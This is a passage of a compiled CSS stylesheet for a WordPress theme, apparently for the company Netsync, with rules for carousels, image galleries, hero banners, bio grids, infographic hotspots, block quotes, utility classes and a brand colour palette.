      text-shadow: 0px 0px 6px #000000;
      text-shadow: 0rem 0rem 0.375rem #000000; }
    .carousel .carousel-item .slideshow-block__content .slideshow-block__description--small {
      font-size: 16px;
      font-size: 1rem;
      line-height: 26px;
      line-height: 1.625rem;
      text-shadow: 0px 0px 6px #000000;
      text-shadow: 0rem 0rem 0.375rem #000000; }
    .carousel .carousel-item .slideshow-block__content .slideshow-block__button i {
      margin-left: 10px;
      margin-left: 0.625rem; }
.carousel.zoom-bg .carousel-item .slideshow-block__content {
  width: 100%; }
  .carousel.zoom-bg .carousel-item .slideshow-block__content .slideshow-block__header {
    width: 600px;
    width: 37.5rem;
    font-size: 70px;
    font-size: 4.375rem; }
  .carousel.zoom-bg .carousel-item .slideshow-block__content .slideshow-block__description {
    width: 550px;
    width: 34.375rem; }

.customer-quote-carousel-block {
  background-size: contain;
  background-repeat: no-repeat;
  background-position: right bottom; }
  .customer-quote-carousel-block .carousel .carousel-indicators {
    bottom: -10px;
    bottom: -0.625rem; }
    .customer-quote-carousel-block .carousel .carousel-indicators li {
      width: 15px;
      width: 0.9375rem;
      height: 15px;
      height: 0.9375rem;
      background-color: transparent;
      border: 1px solid #FFFFFF;
      border-radius: 60px;
      border-radius: 3.75rem; }
      .customer-quote-carousel-block .carousel .carousel-indicators li.active {
        background-color: #FFFFFF; }
  .customer-quote-carousel-block .carousel .carousel-item {
    min-height: 220px;
    min-height: 13.75rem; }
    .customer-quote-carousel-block .carousel .carousel-item .slideshow-block__content {
      font-weight: 400 !important;
      font-style: normal !important;
      width: auto;
      text-align: center; }
      .customer-quote-carousel-block .carousel .carousel-item .slideshow-block__content .slideshow-block__description {
        text-shadow: none; }
        .customer-quote-carousel-block .carousel .carousel-item .slideshow-block__content .slideshow-block__description blockquote {
          margin-bottom: 2rem;
          line-height: 1.3; }
        .customer-quote-carousel-block .carousel .carousel-item .slideshow-block__content .slideshow-block__description p {
          font-size: 18px !important;
          font-size: 1.125rem !important; }
        .customer-quote-carousel-block .carousel .carousel-item .slideshow-block__content .slideshow-block__description span.company-name {
          font-size: 14px !important;
          font-size: 0.875rem !important; }
  .customer-quote-carousel-block.inverted .carousel .carousel-item .slideshow-block__content .slideshow-block__description {
    text-shadow: none; }

.wp-block-separator {
  border-bottom: none; }

.wp-block-group.z-index-1 {
  position: relative;
  z-index: 1; }

.wp-block-cover.contain img.wp-block-cover__image-background {
  object-fit: contain; }
.wp-block-cover.padding-bottom-15 img.wp-block-cover__image-background {
  padding-bottom: 15px;
  padding-bottom: 0.9375rem; }

.wp-block-image.full-width img {
  min-width: 100%; }
.wp-block-image .aligncenter figcaption {
  text-align: center; }

.gallery-block {
  display: flex;
  flex-wrap: wrap; }
  .gallery-block__item {
    position: relative;
    margin-right: 12px;
    margin-bottom: 12px;
    overflow: hidden; }
    .gallery-block__item img {
      display: block;
      width: 100%;
      transition: transform .5s; }
      .gallery-block__item img:hover {
        transform: scale(1.15); }
    .gallery-block__item:hover > .gallery-block__caption {
      background-color: #ba2125;
      text-decoration: none;
      color: #FFFFFF; }
  .gallery-block--two-columns .gallery-block__item {
    width: calc((100% - 12px)/2); }
    @media (min-width: 551px) {
      .gallery-block--two-columns .gallery-block__item:nth-child(2n) {
        margin-right: 0; } }
    @media (max-width: 550px) {
      .gallery-block--two-columns .gallery-block__item {
        width: 100%;
        margin-right: 0;
        margin-left: 0; } }
  .gallery-block--three-columns .gallery-block__item {
    width: calc((100% - 24px)/3); }
    @media (min-width: 801px) {
      .gallery-block--three-columns .gallery-block__item:nth-child(3n) {
        margin-right: 0; } }
    @media (max-width: 800px) and (min-width: 551px) {
      .gallery-block--three-columns .gallery-block__item {
        width: calc((100% - 12px)/2); }
        .gallery-block--three-columns .gallery-block__item:nth-child(2n) {
          margin-right: 0; } }
    @media (max-width: 550px) {
      .gallery-block--three-columns .gallery-block__item {
        width: 100%;
        margin-right: 0;
        margin-left: 0; } }
  .gallery-block--four-columns .gallery-block__item {
    width: calc((100% - 36px)/4); }
    @media (min-width: 1001px) {
      .gallery-block--four-columns .gallery-block__item:nth-child(4n) {
        margin-right: 0; } }
    @media (max-width: 1000px) and (min-width: 801px) {
      .gallery-block--four-columns .gallery-block__item {
        width: calc((100% - 24px)/3); }
        .gallery-block--four-columns .gallery-block__item:nth-child(3n) {
          margin-right: 0; } }
    @media (max-width: 800px) and (min-width: 551px) {
      .gallery-block--four-columns .gallery-block__item {
        width: calc((100% - 12px)/2); }
        .gallery-block--four-columns .gallery-block__item:nth-child(2n) {
          margin-right: 0; } }
    @media (max-width: 550px) {
      .gallery-block--four-columns .gallery-block__item {
        width: 100%;
        margin-right: 0;
        margin-left: 0; } }
  .gallery-block__caption {
    background: rgba(186, 33, 37, 0.8);
    padding: 15px;
    font-weight: 500;
    font-size: 14px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    color: #FFFFFF;
    transition: all 0.2s ease-in-out; }
    .gallery-block__caption:hover {
      background-color: #ba2125;
      text-decoration: none;
      color: #FFFFFF; }
    .gallery-block__caption i {
      margin-left: 5px; }
  .gallery-block.hide-link-yes .gallery-block__caption {
    display: none; }

.border-bottom-dashed {
  border-bottom: 1px dashed #DBDBDB;
  border-bottom: 0.0625rem dashed #DBDBDB; }

.wp-block-columns.is-style-three-col-button .wp-block-column {
  position: relative;
  padding-bottom: 53px;
  padding-bottom: 3.3125rem;
  margin-bottom: 40px;
  margin-bottom: 2.5rem; }
  .wp-block-columns.is-style-three-col-button .wp-block-column .wp-block-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%); }
.wp-block-columns.is-style-three-col-button.nomargin-bottom {
  margin-bottom: 0 !important; }
  .wp-block-columns.is-style-three-col-button.nomargin-bottom .wp-block-column {
    margin-bottom: 0 !important; }
.wp-block-columns .wp-block-column.bottom-corner-drop-shadow {
  box-shadow: 4px 6px 12px #00000029; }

.tabbed-content-block .nav-pills .nav-link, .tabbed-content-block .nav-pills .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .tabbed-content-block .nav-pills a, .tabbed-content-block .nav-pills .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .tabbed-content-block .nav-pills a, .tabbed-content-block .nav-pills .navbar.navbar-light ul.navbar-nav li.menu-item a, .navbar.navbar-light ul.navbar-nav li.menu-item .tabbed-content-block .nav-pills a {
  color: #FFFFFF;
  background-color: #6692ad; }
  .tabbed-content-block .nav-pills .nav-link.active, .tabbed-content-block .nav-pills .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a.active, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .tabbed-content-block .nav-pills a.active, .tabbed-content-block .nav-pills .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a.active, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .tabbed-content-block .nav-pills a.active, .tabbed-content-block .nav-pills .navbar.navbar-light ul.navbar-nav li.menu-item a.active, .navbar.navbar-light ul.navbar-nav li.menu-item .tabbed-content-block .nav-pills a.active {
    color: #FFFFFF;
    background-color: #004976; }
.tabbed-content-block .block-col {
  position: relative;
  padding-bottom: 53px;
  padding-bottom: 3.3125rem; }
.tabbed-content-block .block-button {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%); }

.bg-menu-block {
  padding: 30px;
  padding: 1.875rem;
  background-size: 50%;
  background-repeat: no-repeat;
  background-position: right center;
  text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.5); }
  .bg-menu-block .overlay {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 50%;
    z-index: 1; }
  .bg-menu-block h2 {
    text-transform: uppercase;
    font-size: 16px;
    font-size: 1rem;
    color: #FFFFFF; }
  .bg-menu-block p {
    font-size: 32px;
    font-size: 2rem;
    line-height: 1;
    color: #FFFFFF; }
  .bg-menu-block ul {
    column-count: 2;
    column-gap: 20px;
    column-gap: 1.25rem; }
    .bg-menu-block ul li a {
      text-shadow: none;
      color: #DBDBDB;
      text-decoration: none !important; }
      .bg-menu-block ul li a:hover, .bg-menu-block ul li a:focus {
        color: #FFFFFF;
        text-decoration: underline !important; }
  .bg-menu-block .btn, .bg-menu-block .gform_wrapper .gform_footer input.gform_button, .gform_wrapper .gform_footer .bg-menu-block input.gform_button, .bg-menu-block .sharpspring_form fieldset button[type="submit"], .sharpspring_form fieldset .bg-menu-block button[type="submit"], .bg-menu-block .wp-block-button .wp-block-button__link, .wp-block-button .bg-menu-block .wp-block-button__link, .bg-menu-block .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .bg-menu-block a, .bg-menu-block .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .bg-menu-block a, .bg-menu-block #footer .subscribe .gform_wrapper .gform_footer input.gform_button, #footer .subscribe .gform_wrapper .gform_footer .bg-menu-block input.gform_button {
    z-index: 2; }

.bg-interrupt-block .content-wrap {
  background-size: cover;
  background-repeat: no-repeat;
  color: #FFFFFF; }
  .bg-interrupt-block .content-wrap h1, .bg-interrupt-block .content-wrap .h1, .bg-interrupt-block .content-wrap h2, .bg-interrupt-block .content-wrap .h2, .bg-interrupt-block .content-wrap h3, .bg-interrupt-block .content-wrap .h3, .bg-interrupt-block .content-wrap h4, .bg-interrupt-block .content-wrap .h4, .bg-interrupt-block .content-wrap h5, .bg-interrupt-block .content-wrap .h5, .bg-interrupt-block .content-wrap h6, .bg-interrupt-block .content-wrap .h6 {
    color: #FFFFFF;
    text-shadow: 0px 0px 6px #004976;
    text-shadow: 0rem 0rem 0.375rem #004976; }
  .bg-interrupt-block .content-wrap .slideshow-block__description p {
    font-size: 29px;
    font-size: 1.8125rem;
    text-shadow: 0px 0px 6px #004976;
    text-shadow: 0rem 0rem 0.375rem #004976;
    line-height: 1; }

.agreement-columns .side h3 {
  font-size: 29px;
  font-size: 1.8125rem; }

.jumbotron.hero-image-block {
  min-height: 500px;
  min-height: 31.25rem;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-position: center center;
  background-color: #004976;
  color: #004976;
  padding: 2rem; }
  .jumbotron.hero-image-block .hero-image-block__header_container {
    margin-left: -103px;
    margin-left: -6.4375rem; }
    .jumbotron.hero-image-block .hero-image-block__header_container .hero-image-block__header.multi {
      font-size: 65px;
      font-size: 4.0625rem;
      line-height: .91;
      padding-bottom: 25px;
      padding-bottom: 1.5625rem; }
    .jumbotron.hero-image-block .hero-image-block__header_container .hero-image-block__header.single {
      padding-bottom: 12px;
      padding-bottom: 0.75rem; }
  .jumbotron.hero-image-block .hero-image-block__header {
    font-size: 16px;
    font-size: 1rem; }
  .jumbotron.hero-image-block .tagline-row {
    top: 21px;
    top: 1.3125rem;
    z-index: 2; }
  .jumbotron.hero-image-block .tribe-events-virtual-single-marker {
    color: #004976; }
  .jumbotron.hero-image-block .hero-image-block__description {
    width: 80%; }
    .jumbotron.hero-image-block .hero-image-block__description p {
      font-size: 42px;
      font-size: 2.625rem;
      line-height: 1.2; }
  .jumbotron.hero-image-block video {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 0;
    object-fit: cover; }
.jumbotron.grid-light.hero-image-block .hero-image-block__header {
  color: #FFFFFF; }
.jumbotron.grid-light.hero-image-block .hero-image-block__description p {
  color: #FFFFFF; }
.jumbotron.grid-dark.hero-image-block .hero-image-block__header {
  color: #004976; }
.jumbotron.grid-dark.hero-image-block .hero-image-block__description p {
  color: #004976; }

body.single .jumbotron {
  background-attachment: initial;
  color: #FFFFFF; }
  body.single .jumbotron .overlay {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 75%;
    background-image: linear-gradient(to left, rgba(42, 102, 140, 0), #2a668c);
    z-index: 0; }
  body.single .jumbotron .hero-image-block__header, body.single .jumbotron .hero-image-block__description {
    color: #FFFFFF; }
  body.single .jumbotron.no-overlay .overlay {
    display: none; }
body.single-tribe_events .jumbotron .overlay {
  display: none; }

.bio-grid-item-wrap {
  border: 10px solid #FFFFFF;
  border: 0.625rem solid #FFFFFF; }

.bio-grid-item {
  background-color: #DBDBDB;
  background-image: url("assets/images/logo_ghost.png");
  background-position: center center;
  padding: 30px;
  padding: 1.875rem;
  background-repeat: no-repeat;
  text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.5);
  height: 375px;
  height: 23.4375rem;
  overflow: hidden;
  color: #FFFFFF; }
  .bio-grid-item h2 {
    text-transform: uppercase;
    font-size: 20px;
    font-size: 1.25rem;
    color: #FFFFFF;
    line-height: 1; }
  .bio-grid-item p {
    font-size: 18px;
    font-size: 1.125rem;
    line-height: 1;
    color: #FFFFFF; }
  .bio-grid-item .grid-link {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 3; }
  .bio-grid-item .content-wrap {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    transition: all 0.4s ease;
    padding: 30px;
    padding: 1.875rem;
    z-index: 2;
    overflow: hidden; }
    @media (prefers-reduced-motion: reduce) {
      .bio-grid-item .content-wrap {
        transition: none; } }
    .bio-grid-item .content-wrap h2.title {
      opacity: 1; }
      .bio-grid-item .content-wrap h2.title a {
        text-decoration: none !important; }
    .bio-grid-item .content-wrap .excerpt {
      position: absolute;
      top: 30px;
      top: 1.875rem;
      left: 30px;
      left: 1.875rem;
      right: 30px;
      right: 1.875rem;
      transform: translateX(-100%);
      transition: all 0.4s ease;
      opacity: 0; }
      @media (prefers-reduced-motion: reduce) {
        .bio-grid-item .content-wrap .excerpt {
          transition: none; } }
      .bio-grid-item .content-wrap .excerpt p {
        font-size: 16px;
        font-size: 1rem;
        line-height: 24px;
        line-height: 1.5rem;
        color: #FFFFFF; }
      .bio-grid-item .content-wrap .excerpt a {
        color: #FFFFFF; }
    .bio-grid-item .content-wrap p.tagline {
      opacity: 1; }
    .bio-grid-item .content-wrap .btn-wrap {
      position: absolute;
      left: 30px;
      left: 1.875rem;
      right: 30px;
      right: 1.875rem;
      bottom: 30px;
      bottom: 1.875rem; }
  .bio-grid-item:hover .content-wrap, .bio-grid-item:focus .content-wrap {
    background-color: rgba(0, 73, 118, 0.8); }
    .bio-grid-item:hover .content-wrap h2.title, .bio-grid-item:focus .content-wrap h2.title {
      opacity: 0; }
    .bio-grid-item:hover .content-wrap p.tagline, .bio-grid-item:focus .content-wrap p.tagline {
      transition: all 0.4s ease;
      opacity: 0; }
      @media (prefers-reduced-motion: reduce) {
        .bio-grid-item:hover .content-wrap p.tagline, .bio-grid-item:focus .content-wrap p.tagline {
          transition: none; } }
    .bio-grid-item:hover .content-wrap .excerpt, .bio-grid-item:focus .content-wrap .excerpt {
      transform: translateX(0);
      opacity: 1; }
    .bio-grid-item:hover .content-wrap .btn-wrap, .bio-grid-item:focus .content-wrap .btn-wrap {
      opacity: 0; }

.grid {
  height: 80%; }

.grid-sizer,
.grid-item {
  width: 33.3%; }

.grid-item {
  border: 10px solid #FFFFFF;
  border: 0.625rem solid #FFFFFF;
  background-color: #DBDBDB;
  background-image: url("assets/images/logo_ghost.png");
  background-position: center center;
  padding: 30px;
  padding: 1.875rem;
  background-repeat: no-repeat;
  text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.5);
  height: 375px;
  height: 23.4375rem;
  overflow: hidden; }
  .grid-item.grid-width--2 {
    width: 66.6%; }
    .grid-item.grid-width--2 .content-wrap .excerpt {
      right: 60px;
      right: 3.75rem; }
  .grid-item.grid-height--2 {
    height: 750px;
    height: 46.875rem; }
    .grid-item.grid-height--2 p {
      font-size: 48px;
      font-size: 3rem; }
    .grid-item.grid-height--2 .excerpt p {
      font-size: 32px !important;
      font-size: 2rem !important;
      line-height: 40px !important;
      line-height: 2.5rem !important; }
  .grid-item.grid-full {
    width: 100%;
    background-position: center right; }
  .grid-item.grid-height--auto {
    min-height: 375px;
    min-height: 23.4375rem;
    padding: 0; }
    .grid-item.grid-height--auto .video-overlay {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
      width: 50%;
      background-image: linear-gradient(to left, rgba(0, 72, 118, 0), #004876);
      z-index: 1; }
    .grid-item.grid-height--auto video {
      left: initial;
      right: 0;
      width: 50%; }
    .grid-item.grid-height--auto .content-wrap {
      position: relative;
      padding: 0;
      top: 0;
      left: 0;
      height: 100%; }
      .grid-item.grid-height--auto .content-wrap .content-column {
        padding: 30px;
        padding: 1.875rem; }
  .grid-item h2 {
    text-transform: uppercase;
    font-size: 16px !important;
    font-size: 1rem !important; }
  .grid-item p {
    font-size: 32px;
    font-size: 2rem;
    line-height: 1; }
  .grid-item .grid-link {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 3; }
  .grid-item video {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 0;
    object-fit: cover; }
  .grid-item .content-wrap {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    transition: all 0.4s ease;
    padding: 30px;
    padding: 1.875rem;
    z-index: 2;
    overflow: hidden; }
    @media (prefers-reduced-motion: reduce) {
      .grid-item .content-wrap {
        transition: none; } }
    .grid-item .content-wrap h2.title {
      opacity: 1; }
    .grid-item .content-wrap .excerpt {
      position: absolute;
      top: 30px;
      top: 1.875rem;
      left: 30px;
      left: 1.875rem;
      right: 30px;
      right: 1.875rem;
      transform: translateX(-100%);
      transition: all 0.4s ease;
      opacity: 0; }
      @media (prefers-reduced-motion: reduce) {
        .grid-item .content-wrap .excerpt {
          transition: none; } }
      .grid-item .content-wrap .excerpt p {
        font-size: 18px;
        font-size: 1.125rem;
        line-height: 32px;
        line-height: 2rem;
        color: #FFFFFF; }
      .grid-item .content-wrap .excerpt a {
        color: #FFFFFF; }
    .grid-item .content-wrap p.tagline {
      opacity: 1; }
    .grid-item .content-wrap .btn-wrap {
      position: absolute;
      left: 30px;
      left: 1.875rem;
      right: 30px;
      right: 1.875rem;
      bottom: 30px;
      bottom: 1.875rem; }
  .grid-item.grid-light h2 {
    color: #FFFFFF; }
    .grid-item.grid-light h2 a {
      color: #FFFFFF; }
  .grid-item.grid-light p {
    color: #FFFFFF; }
  .grid-item.grid-light .excerpt {
    color: #FFFFFF; }
  .grid-item.grid-dark h2 {
    color: #004976; }
  .grid-item.grid-dark p {
    color: #004976; }
  .grid-item:hover .content-wrap, .grid-item:focus .content-wrap {
    background-color: rgba(0, 73, 118, 0.8); }
    .grid-item:hover .content-wrap h2.title, .grid-item:focus .content-wrap h2.title {
      opacity: 0; }
    .grid-item:hover .content-wrap p.tagline, .grid-item:focus .content-wrap p.tagline {
      transition: all 0.4s ease;
      opacity: 0; }
      @media (prefers-reduced-motion: reduce) {
        .grid-item:hover .content-wrap p.tagline, .grid-item:focus .content-wrap p.tagline {
          transition: none; } }
    .grid-item:hover .content-wrap .excerpt, .grid-item:focus .content-wrap .excerpt {
      transform: translateX(0);
      opacity: 1; }
    .grid-item:hover .content-wrap .btn-wrap, .grid-item:focus .content-wrap .btn-wrap {
      opacity: 0; }

.grid.two-column .grid-sizer,
.grid.two-column .grid-item {
  width: 25%; }
  .grid.two-column .grid-sizer p,
  .grid.two-column .grid-item p {
    font-size: 28px;
    font-size: 1.75rem;
    line-height: 36px;
    line-height: 2.25rem; }
.grid.two-column .grid-item {
  width: 50%;
  height: 425px;
  height: 26.5625rem; }
  .grid.two-column .grid-item.grid-height--half {
    width: 25%;
    height: 212px;
    height: 13.25rem; }
    .grid.two-column .grid-item.grid-height--half .content-wrap {
      padding: 15px;
      padding: 0.9375rem; }
      .grid.two-column .grid-item.grid-height--half .content-wrap .tagline {
        display: none; }
      .grid.two-column .grid-item.grid-height--half .content-wrap .excerpt p {
        font-size: 10px;
        font-size: 0.625rem;
        line-height: 1rem; }

body #content .grid-item h2.title a {
  text-decoration: none !important; }

.collateral.collateral-layout-2 h4 {
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem; }
.collateral.collateral-layout-2 img {
  border: 1px solid #969696;
  border: 0.0625rem solid #969696; }
.collateral.collateral-layout-2 p {
  font-size: 20px;
  font-size: 1.25rem; }

#olympus-infographic {
  background-image: url("assets/images/olympusDemoSpriteSheet.jpg");
  background-position: 0% center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative; }
  #olympus-infographic span {
    display: block;
    position: absolute;
    width: 80px;
    width: 5rem;
    height: 70px;
    height: 4.375rem;
    opacity: 0;
    cursor: pointer; }
  #olympus-infographic .one {
    background-color: red;
    left: 6%;
    top: 2.5%; }
  #olympus-infographic .two {
    background-color: blue;
    left: 6%;
    top: 21.5%; }
  #olympus-infographic .three {
    background-color: green;
    left: 6%;
    top: 40%; }
  #olympus-infographic .four {
    background-color: orange;
    left: 6%;
    top: 60%; }
  #olympus-infographic .five {
    background-color: yellow;
    left: 6%;
    top: 79.5%; }

#service-provider-team {
  background-image: url("assets/images/sprite_image_service_provider_v2.jpg");
  background-position: 0% center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative; }
  #service-provider-team span {
    display: block;
    position: absolute;
    width: 83px;
    width: 5.1875rem;
    height: 87px;
    height: 5.4375rem;
    opacity: 0;
    cursor: pointer; }
  #service-provider-team .one {
    background-color: red;
    left: 50%;
    top: 46%; }
  #service-provider-team .two {
    background-color: blue;
    top: 44%;
    left: 69%; }
  #service-provider-team .three {
    background-color: green;
    top: 20%;
    left: 53.2%; }
  #service-provider-team .four {
    display: none;
    background-color: orange;
    top: 22%;
    left: 79.5%; }
  #service-provider-team .five {
    background-color: yellow;
    top: 39%;
    left: 58.5%; }
  #service-provider-team .six {
    background-color: teal;
    top: 26%;
    left: 32.5%; }

::-moz-selection {
  color: #FFFFFF;
  background: #004976; }

::selection {
  color: #FFFFFF;
  background: #004976; }

.font-size-sm {
  font-size: 0.875rem; }

.font-size-lg {
  font-size: 1.25rem; }

.btn, .gform_wrapper .gform_footer input.gform_button, .gform_wrapper .background-primary .gform_footer input.gform_button, .sharpspring_form fieldset button[type="submit"], .wp-block-button .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a, #footer .subscribe .gform_wrapper .gform_footer input.gform_button {
  padding-top: 0.500rem;
  text-transform: uppercase;
  text-decoration: none !important; }

.wp-block-quote {
  position: relative;
  padding: 4px 30px;
  padding: 0.25rem 1.875rem;
  color: #004976; }
  .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large) {
    border-width: 0;
    border-color: transparent; }
  .wp-block-quote:before {
    display: block;
    content: "\201C";
    font-size: 80px;
    font-size: 5rem;
    position: absolute;
    left: -10px;
    left: -0.625rem;
    top: -30px;
    top: -1.875rem;
    color: #dee2e6; }
  .wp-block-quote img {
    float: left;
    height: auto; }
  .wp-block-quote p {
    font-size: 24px;
    font-size: 1.5rem;
    font-style: italic;
    line-height: 1.5; }
  .wp-block-quote cite {
    /*
     * This requires a rem-based font size calculation instead of our normal em-based one,
     * because the cite tag sometimes gets wrapped in a p tag. This is equivalent to $font-size_xs.
     */
    font-size: calc(1rem / (1.25 * 1rem)); }
  .wp-block-quote.is-large, .wp-block-quote.is-style-large {
    border-left: none;
    padding: 4px 35px;
    padding: 0.25rem 2.1875rem; }
    .wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
      font-size: 1.875rem;
      line-height: 1.4;
      font-style: italic; }
    .wp-block-quote.is-large cite,
    .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
    .wp-block-quote.is-style-large footer {
      /*
       * This requires a rem-based font size calculation instead of our normal em-based one,
       * because the cite tag sometimes gets wrapped in a p tag. This is equivalent to $font-size_xs.
       */
      font-size: calc(1rem / (1.25 * 1rem)); }

.w-15 {
  width: 15% !important; }

.w-16 {
  width: 16% !important; }

.w-20, .breakout-menu .menu-item.multi-row {
  width: 20% !important; }

.w-30 {
  width: 30% !important; }

.vh-25 {
  height: 25vh !important; }

.vh-35 {
  height: 35vh !important; }

.vh-50 {
  height: 50vh !important; }

.vh-75 {
  height: 75vh !important; }

.vh-100 {
  height: 100vh !important; }

.vh-175 {
  height: 175vh !important; }

.vh-200 {
  height: 200vh !important; }

.position-absolute-lg {
  position: absolute !important; }

.position-absolute, .carousel .carousel-item .slideshow-block__overlay {
  position: absolute !important; }

.position-relative, .carousel .carousel-item .slideshow-block__content {
  position: relative; }

.verticle-align-top {
  vertical-align: top; }

.vertical-align, .vertical-align-lg {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.parent-vertical-align {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d; }

.full-width {
  min-width: 100% !important; }

.local-video .wp-video {
  margin: 0 auto; }

.auto-resizable-iframe {
  max-width: 420px;
  max-width: 26.25rem;
  margin: 0px auto; }

.auto-resizable-iframe > div {
  position: relative;
  padding-bottom: 75%;
  height: 0px; }

.auto-resizable-iframe iframe {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%; }

.pagination li {
  list-style-type: none !important; }
  .pagination li a {
    text-decoration: none !important; }

.has-text-color.has-primary-color {
  color: #004976; }
.has-text-color.has-secondary-color {
  color: #6c757d; }
.has-text-color.has-success-color {
  color: #28a745; }
.has-text-color.has-info-color {
  color: #17a2b8; }
.has-text-color.has-warning-color {
  color: #ffc107; }
.has-text-color.has-danger-color {
  color: #dc3545; }
.has-text-color.has-light-color {
  color: #f8f9fa; }
.has-text-color.has-dark-color {
  color: #343a40; }
.has-text-color.has-ns-gray-light-color {
  color: #DBDBDB; }
.has-text-color.has-ns-gray-very-light-color {
  color: #F2F2F2; }
.has-text-color.has-ns-gray-dark-color {
  color: #969696; }
.has-text-color.has-ns-blue-color {
  color: #004976; }
.has-text-color.has-ns-blue-medium-color {
  color: #2A668C; }
.has-text-color.has-ns-blue-light-color {
  color: #DAE9EE; }
.has-text-color.has-ns-blue-light-alt-color {
  color: #92ABBE; }
.has-text-color.has-ns-blue-bright-color {
  color: #3A8CC1; }
.has-text-color.has-ns-charcoal-color {
  color: #272F32; }
.has-text-color.has-ns-body-color-color {
  color: #4D4D4D; }
.has-text-color.has-ns-orange-color {
  color: #F05A26; }
.has-text-color.has-ns-orange-light-color {
  color: #FFC114; }
.has-text-color.has-ns-olympus-body-color-color {
  color: #272f32; }
.has-text-color.has-ns-olympus-green-color {
  color: #009245; }
.has-text-color.has-netsync-landing-blue-color {
  color: #00BCEB; }
.has-text-color.has-netsync-landing-yellow-color {
  color: #FFC000; }
.has-text-color.has-netsync-landing-orange-color {
  color: #FF9933; }
.has-text-color.has-netsync-landing-slate-grey-color {
  color: #CCCCCC; }
.has-text-color.has-netsync-landing-light-grey-color {
  color: #DBDBDB; }
.has-text-color.has-ns-sustainability-tan-color {
  color: #EEE9DF; }
.has-text-color.has-ns-sustainability-green-color {
  color: #61A05C; }
.has-text-color.has-white-color {
  color: #FFFFFF; }
.has-text-color.has-black-color {
  color: #000000; }

.has-primary-color {
  color: #004976; }

.has-primary-background-color {
  background-color: #004976; }

.has-secondary-color {
  color: #6c757d; }

.has-secondary-background-color {
  background-color: #6c757d; }

.has-success-color {
  color: #28a745; }

.has-success-background-color {
  background-color: #28a745; }

.has-info-color {
  color: #17a2b8; }

.has-info-background-color {
  background-color: #17a2b8; }

.has-warning-color {
  color: #ffc107; }

.has-warning-background-color {
  background-color: #ffc107; }

.has-danger-color {
  color: #dc3545; }

.has-danger-background-color {
  background-color: #dc3545; }

.has-light-color {
  color: #f8f9fa; }

.has-light-background-color {
  background-color: #f8f9fa; }

.has-dark-color {
  color: #343a40; }

.has-dark-background-color {
  background-color: #343a40; }

.has-ns-gray-light-color {
  color: #DBDBDB; }

.has-ns-gray-light-background-color {
  background-color: #DBDBDB; }

.has-ns-gray-very-light-color {
  color: #F2F2F2; }

.has-ns-gray-very-light-background-color {
  background-color: #F2F2F2; }

.has-ns-gray-dark-color {
  color: #969696; }

.has-ns-gray-dark-background-color {
  background-color: #969696; }

.has-ns-blue-color {
  color: #004976; }

.has-ns-blue-background-color {
  background-color: #004976; }

.has-ns-blue-medium-color {
  color: #2A668C; }

.has-ns-blue-medium-background-color {
  background-color: #2A668C; }

.has-ns-blue-light-color {
  color: #DAE9EE; }

.has-ns-blue-light-background-color {
  background-color: #DAE9EE; }

.has-ns-blue-light-alt-color {
  color: #92ABBE; }

.has-ns-blue-light-alt-background-color {
  background-color: #92ABBE; }

.has-ns-blue-bright-color {
  color: #3A8CC1; }

.has-ns-blue-bright-background-color {
  background-color: #3A8CC1; }

.has-ns-charcoal-color {
  color: #272F32; }

.has-ns-charcoal-background-color {
  background-color: #272F32; }

.has-ns-body-color-color {
  color: #4D4D4D; }

.has-ns-body-color-background-color {
  background-color: #4D4D4D; }

.has-ns-orange-color {
  color: #F05A26; }

.has-ns-orange-background-color {
  background-color: #F05A26; }

.has-ns-orange-light-color {
  color: #FFC114; }

.has-ns-orange-light-background-color {
  background-color: #FFC114; }

.has-ns-olympus-body-color-color {
  color: #272f32; }

.has-ns-olympus-body-color-background-color {
  background-color: #272f32; }

.has-ns-olympus-green-color {
  color: #009245; }

.has-ns-olympus-green-background-color {
  background-color: #009245; }

.has-netsync-landing-blue-color {
  color: #00BCEB; }

.has-netsync-landing-blue-background-color {
  background-color: #00BCEB; }

.has-netsync-landing-yellow-color {
